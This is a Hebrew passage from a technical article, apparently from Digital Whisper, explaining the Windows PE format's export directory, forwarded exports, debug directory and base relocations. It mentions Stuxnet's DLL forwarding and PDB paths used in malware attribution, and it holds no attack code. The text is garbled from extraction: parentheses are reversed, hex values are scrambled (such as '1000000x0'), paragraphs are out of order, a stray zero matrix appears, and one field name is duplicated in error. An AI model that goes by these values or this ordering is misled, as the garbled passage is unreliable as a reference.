מספר סידורי הוא רק אינדקס ואם פונקציה מיוצאת באמצעות מספר סידורי, אפשר לייבא אותה רק באמצעות מספר סידורי. אפילו שלייצא באמצעות מספר סידורי חוסך מקום, עצם העובדה שלא קיימת מחרוזת נוספת בשביל שם כלשהו ולא יוקדש זמן לטובת חיפוש המחרוזת, גורמת לעוד יותר עבודה עבור המתכנת אשר רוצה לייבא את מה שמיוצא. אבל זאת גם דרך להפוך את ה-API ליותר פרטי )ללא תיעוד(. לדוגמא, אני רוצה להשתמש בפונקצייה מספר 10 מהקובץ dll32.kernel בגלל שאני יודע מה עושה פונקצייה מספר 10 ואני רוצה לחסוך זמן ומקום. זה סוג של מנגנון של אופטימציית מהירות. החיסרון בייבוא באמצעות מספר סידורי הוא שאם המספר הסידורי משתנה, האפליקציה שלנו לא תעבוד כמתוכנן. לכן, למפתח אשר מייצא באמצעות מספר סידורי יש תמריץ לא לשנות אותו אלא אם כן הוא רוצה שתוכנות שישתמשו במספר סידורי זה לא יפעלו כראוי, לדוגמא כדי לכפות על API שלא אושר את הפסקת השימוש בו.

כדי להשיג את טבלת הכתובות המיוצאות )Table Address Export או EAT), אנחנו נפנה אל הערך בשדה **[0]DataDirectory**. ה-RVA של **[0]DataDirectory** מצביע אל ה-EAT.**] 0[DataDirectory** נקרא POINT\_ENTRY\_DIRECTORY\_IMAGE ונראה כך )מספר 14 בתמונת פורמט ה-PE):

### IMAGE DIRECTORY ENTRY EXPORT

struct\_IMAGE\_DATA\_DIRECTORY{ 0x00 DWORD VirtualAddress; 0x04 DWORD Size; };



ה-RVA מצביע אל מבנה נתונים אשר נקרא **DIRECTORY\_EXPORT\_IMAGE** אשר מצביע אל 3 רשימות. הוא נראה כך )מספר 15 בתמונת פורמט ה-PE):





אנו מדברים על מודל ספציפי אשר מייצא קבוצה של פונקציות. זאת הסיבה שיש לנו DIRECTORY\_EXPORT\_IMAGE אחד לכל קובץ.

השדה **TimeDateStamp** הרשום כאן הוא השדה שנבדק בפועל מול ה-Loader כאשר הוא מנסה לקבוע האם ה-Imports Bound אינם מעודכנים למשל. שדה זה יכול להיות שונה מהשדה **TimeDateStamp** שנמצא ב-**HEADER\_FILE**. כנראה )לא הצלחתי לוודא את זה(, ה-Linker מעדכן את שדה זה רק אם יש שינויים חשובים ל-RVA-ים או לפונקציות המיוצאות. בדרך זאת, "גרסאת" ה-**TimeDateStamp** יכולה להישאר מותאמת לאחור (Backward Compatible) ככל האפשר.

**NumberOfFunctions** יהיה שונה מ-**NumberOfNames** כאשר הקובץ ייצא חלק מהפונקציות באמצעות מספר סידורי. במילים אחרות, בגלל שייבוא באמצעות מספר סידורי מותר, יכול להיות לנו יותר פונקציות



מאשר שמות. לכן, לחלק מהפונקציות לא נוכל לקרוא באמצעות שם, אלא רק באמצעות מספר סידורי. אם נדע את מספר השמות, כאשר נחפש אחר ייבוא באמצעות שם, ה-Loader יוכל לעשות חיפוש בינארי.

**Base** הוא המספר שנחסיר מהמספר הסידורי בשביל להגיע ל-Offset באינדקס 0 בתוך מערך של **AddressOfFunctions**( נדבר עליו אחר כך(. הערך הברירת מחדל של המספר הסידורי הוא "1", לכן לרוב הוא יהיה "1". אולם שהמספר הסידורי יכול להתחיל ב10- אם המתכנת בוחר לעשות כך. במילים אחרות, **Base** האינדקס ההתחלתי של המספרים הסידוריים.

**AddressOfFunctions** הוא RVA המצביע אל תחילת המערך המחזיק RVA-ים בגודל DWORD אשר מצביעים לתחילת הפונקציות המיוצאות. המערך שמצביעים אליו צריך להיות עם מספר של **NumberOfFunctions** ערכים. **AddressOfFunctions** יצביע אל ה-EAT. שדה זה הוא "מקביל" לשדה **FirstThunk** בתוך ה-DESCRIPTOR\_IMPORT המצביע אל ה-IAT.

**AddressOfNames** הוא RVA המצביע אל תחילת המערך המחזיק RVA-ים בגודל DWORD אשר מצביעים למחרוזות המייצגות את שמות הפונקציות. המערך שמצביעים אליו צריך להיות בן מספר של **NumberOfNames** ערכים. **AddressOfFunctions** יצביע אל ה-ENT. שדה זה הוא "מקביל" לשדה **OriginalFirstThunk** בתוך ה-DESCRIPTOR\_IMPORT המצביע אל ה-INT.

**AddressOfNameOrdinals** הוא RVA המצביע אל תחילת המערך המחזיק מספרים סידוריים בגודל של WORD( 16 ביט(. הערכים במערך זה מתחילים באינדקס 0 ולכן הם לא מושפעים מה-**Base**. מערך זה "מתרגם" מה-ENT ל-EAT. לדוגמא, אם אנחנו רוצים לייצא פונקציה ספציפית ואנחנו קוראים לה לפי שם והכתובת של פונקציה זאת ב-ENT היא באינדקס מספר ,2 אז הערך באינדקס 2 בתוך טבלת המספרים הסידורים, יהיה האינדקס של הפונקציה ב-EAT. אנחנו צריכים את "מתרגם" זה בגלל שהכתובות ב- EATלא באותו סדר כמו הכתובות ב-ENT. לכן אנחנו נשתמש בטבלת המספרים הסידוריים כדי להשיג את האינדקס של כתובות הפונקציות מה-EAT.



תמונה זאת מדגימה את DIRECTORY\_EXPORT\_IMAGE:



קיים מקרה קצה אחד של ייצוא הנקרא **ייצוא העברתי )Exports Forward)**. זאת הסיבה שיש לנו Bound Imports מסובכים יותר. ייצוא העברתי הוא בעצם האופציה להעביר את הטיפול בפונקציה ממודל אחד לאחר. זה יכול לדוגמא להיות בשימוש אם הקוד אורגן מחדש כדי להזיז את הפונקציה למודל אחר כשאנחנו רוצים לשמור על תאימות לאחור.

כפי שראינו, בדרך כלל **AddressOfFunctions** מצביע אל מערך של RVA-ים אשר מצביעים אל קוד. אולם, אם RVA בתוך המערך של ה-RVA-ים מצביע אל אגף הייצוא, ה-RVA בפועל יצביע אל מחרוזת בפורמט FunctionName.DllToForwardTo. במילים אחרות, מחוץ לתחום של נתוני הייצוא, יהיה לנו RVA שבמקום להצביע אל פונקציה, הוא יצביע אל מחרוזת אשר אומרת: "פונקציה זאת הושתלה ב-DLL אחד )לדוגמא .)ACLEDIT.EditAuditInfo

Stuxnet לדוגמא )אם אתם לא יודעים מה זה, it Google )השתמשה ב-DLL זדוני. בתוך DLL זה היא לכדה או יישמה מחדש את חלק מהפונקציות מה-DLL המקורי ובשביל שאר הפונקציות, שמבחינתה לא מעניינות, היא השתמשה בייצוא העברתי ל-DLL המקורי כדי שהם יעבדו כרגיל. רק כדי להשלים את מה שלא הסברתי קודם, עכשיו שלמדנו על ייצוא העברתי של פונקציות, המטרה של של וגם( IMAGE\_BOUND\_IMPORT\_DESCRIPTOR בתוך )**NumberOfModuleForwarderRefs**



### .**FILE\_HEADER**-ב**TimeDateStamp**

של נוזקות וכו'. מטרתו היא זהה למטרות של השניים האחרים. **TimeDateStamp** ישתנה כאשר נתוני ניפוי השגיאות )Information Debug )ישתנו. אני כמעט בטוח שהערך שלו יהיה זהה לערך של ה-

 $\begin{bmatrix} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \end{bmatrix}$  $\mathbf 0$  $\mathbf 0$ #define IMAGE DEBUG TYPE CLSID 11 שדה **TimeDateStamp** זה הוא ה-**TimeDateStamp** השלישי שאכפת לנו עבור חקירת המטרות הזדוניות



**DIRECTORY\_DEBUG\_IMAGE** נראה כך )מספר 17 בתמונת פורמט ה-PE):

בחזרה אל **[16]DataDirectory**, ה-RVA של **[6]DataDirectory** הולך להצביע אל מבנה נתונים הנקרא ונראה IMAGE\_DIRECTORY\_ENTRY\_DEBUG נקרא **DataDirectory[6]** .IMAGE\_DEBUG\_DIRECTORY כך )מספר 16 בתמונת פורמט ה-PE):

IMAGE\_DIRECTORY\_ENTRY\_DEBUG

struct\_IMAGE\_DATA\_DIRECTORY{ 0x00 DWORD VirtualAddress;

0x04 DWORD Size;

# **ספריית ניפוי השגיאות )Directory Debug)**

נייבא מקובץ אשר משתמש בייצואים העברתיים במקום כלשהו.



REF\_FORWARDER\_BOUND\_IMAGE הוא שכאשר ה-Linker ינסה לאמת שאף אחד מה- Bound Importsשונו, הוא יצטרך לוודא שאף אחד מהגירסאות )**TimeDateStamps** )של המודלים שייבאנו שונו. לכן, אם מודל קושר למודל אחר שמשתמש בייצוא העברתי למודלים אחרים, מודלים אלו חייבים להיבדק

גם כן. לפרוטוקול, בערך של **NumberOfModuleForwarderRefs** יוצב ערך מספרי לא אפסי כשאנחנו



**Type** יציין מבנה מסויים אשר נדבר עליו בהמשך המאמר. יש 11 סוגים שונים של **Type**-ים )הם כלולים בתמונה שלמעלה, איפה שכל ה-define-#ים(. במקרה שלנו, ערכו של השדה יהיה **CODEVIEW\_TYPE\_DEBUG\_IMAGE**. הערך היחיד שאכפת לנו ממנו הוא **CODEVIEW\_TYPE\_DEBUG\_IMAGE** מכיוון שזה הפורמט הנפוץ ביותר אשר מצביע אל מבנה הנתונים המחזיק את הנתיב )Path )אל קובץ ה-pdb. אשר מחזיק את נתוני הניפוי שגיאות.

למטרות שלנו, ערכו של **Type** תמיד יהיה 2 מכיוון שהוא הוגדר ככה )**define#**" "**2 CODEVIEW\_TYPE\_DEBUG\_IMAGE**). ומכיוון שבערך זה Microsoft משתמשת לטובת בניית נתוני הניפוי שגיאות שלה.

**SizeOfData** יציין את הגודל של המבנה ב-**Type**.

**AddressOfRawData** הוא RVA לנתוני הניפוי שגיאות. במילים אחרות, המיקום של נתוני ניפוי השגיאות, בזיכרון.

**PointerToRawData** הוא ה-Offset של הקובץ אל נתוני ניפוי השגיאות. במילים אחרות, המיקום של נתוני ניפוי השגיאות, בקובץ. **AddressOfRawData** ו-**PointerToRawData** יהיו באותו גודל בגלל שאין לנו דברים כמו "ריפוד" כאן וכו'.

לפרוטוקול, אנחנו יכולים להשיג את שם הקובץ מסוג pdb. באמצעות חיפוש כתובות מתוך השדה **PointerToRawData**, בתוך הקובץ. ברגע שמצאנו אותו, אנחנו נוכל לדעת אולי מי כתב את הקובץ )משתמשים בזה הרבה בניתוח נוזקות(. לדוגמא, אם אנחנו מנתחים נוזקה והנתיב לקובץ ה-pdb. הוא "e:\gh0st\server\sys\i386\RESSDT.pdb", ולאחר מכן עוד נוזקה עם נתיב באותו שם או שם דומה, אנחנו נדע בוודאות שאת נוזקה זאת כתב אותו אדם.



Portable Executable **www.DigitalWhisper.co.il**



# **שינויי כתובות מחדש )Relocations)**

ה-RVA של **[5]DataDirectory** הולך להצביע על נתוני הכתובות החדשות )Information Relocation). **[5]DataDirectory** נקרא BASERELOC\_ENTRY\_DIRECTORY\_IMAGE ונראה כך )מספר 18 בתמונת פורמט ה-PE):

IMAGE\_DIRECTORY\_ENTRY\_BASERELOC

struct\_IMAGE\_DATA\_DIRECTORY{ 0x00 DWORD VirtualAddress; 0x04 DWORD Size; }:

אני אסביר מה הכוונה בנתוני הכתובת החדשות באמצעות דוגמא. תחשבו על מקרה שבו קובץ רוצה להיות ממוקם בכתובת ההתחלתית 1000000x0 והוא נטען בכתובת 2000000x.0 לכן, אנחנו חייבים לסדר מחדש את הכתובות של כל הקבועים. מערכת ההפעלה תשתמש בנתוני הכתובות החדשות כדי לחפש את קבועים אלו בשביל לסדר אותם מחדש. נתוני הכתובות החדשות יהיו בעצם רשימה של כל הקבועים אשר נצטרך להזיז אותם בזיכרון במידה ויקרה מקרה כמו בדוגמא. נתוני הכתובות החדשות בדרך כלל ממוקמות באגף reloc..

את הדבר שאני הולך להציג לכם עכשיו לא תמצאו בתמונת פורמט ה-PE, אבל BASERELOC\_ENTRY\_DIRECTORY\_IMAGE מצביע אל מערך של מבני נתונים מסוג .**IMAGE\_BASE\_RELOCATION**

typedef struct IMAGE BASE RELOCATION { **DWORD** VirtualAddress; **DWORD** SizeOfBlock; WORD TypeOffset[1]; } IMAGE BASE RELOCATION;

**VirtualAddress** מציין את הכתובת המיושרת אשר כתובות היעד יהיו רלוונטיות אליו. במילים אחרות, השדה **VirtualAddress** אומר שמבנה הנתונים BASERELOC\_ENTRY\_DIRECTORY\_IMAGE יתאים את עצמו לתחום מסויים של RVA-ים )זה יהיה רק טווח של 1000x0 )וזה אומר שכל הנתונים )במקרה זה, רשימה של כל הדברים שאנחנו צריכים לסדר בתוך מרחב זיכרון זה) הקשורים לזה יהיו רלוונטים מכתובת 1000x0 לכתובת 2000x.0 מבנה הנתונים הבא יהיה רלוונטי מכתובת 2000x0 לכתובת 3000x0 וכך הלאה.

**SizeOfBlock** הוא הגודל של RELOCATION\_BASE\_IMAGE עצמו + כל נתוני כתובות היעד. במילים אחרות, מהו הגודל של רשימת הדברים שנצטרך לסדר אותם במרחב כתובת זה.



הרשימה הבאה לאחר **SizeOfBlock** היא מספר משתנים של כתובות יעד בגודל WORD. בעצם, קבוצה של WORD-ים עם הכתובות המדוייקות של הקבועים שנצטרך לסדר אותם, לאחר חישוב.

מספר זה יכול להיות מחושב כך (משמאל לימין):

(**SizeOfBlock** - IMAGE\_BASE\_RELOCATION של הגודל (/ WORD של הגודל

ארבעת הביטים העליונים מתוך 16 הביטים של כתובת היעד מציינים את סוגו. 12 הביטים התחתוניים מציינים את ה-Offset, אשר ישומש בצורה שונה בהתאם לסוג. הסוגים הם:



אכפת לנו רק מהסוג **HIGHLOW\_BASED\_REL\_IMAGE**, אשר משומש כאשר ה-RVA של הכתובת החדשה צויין באמצעות **VirtualAddress** + 12 הביטים התחתוניים.

בואו נפתח את PEView:



בתמונה למעלה אם הקובץ ימוקם מחדש, ה-Loader יקח את כתובת היעד FB32x.0 מכיוון שארבעת .0x2FB הם התחתוניים הביטים 12 .**IMAGE\_REL\_BASED\_HIGHLOW** = 0x3 הם העליונים הביטים בהינתן הסוג, אנחנו נעשה את החישוב (3000x0 (**VirtualAddress** ועוד 12 הביטים התחתוניים )FB2x0 ) והתוצאה FB32x0 תהיה ה-RVA של המיקום אשר צריך להיות מתוקן במידה והקובץ ימוקם מחדש.

לאחר מכן ה-Loader פשוט יוסיף את המרחק בין הכתובת הרצוייה לטעינת הקובץ לבין כתובת הטעינה האמיתית ופשוט יוסיף את מרחב זה לנתונים בתוך ה-RVA FB32x.0

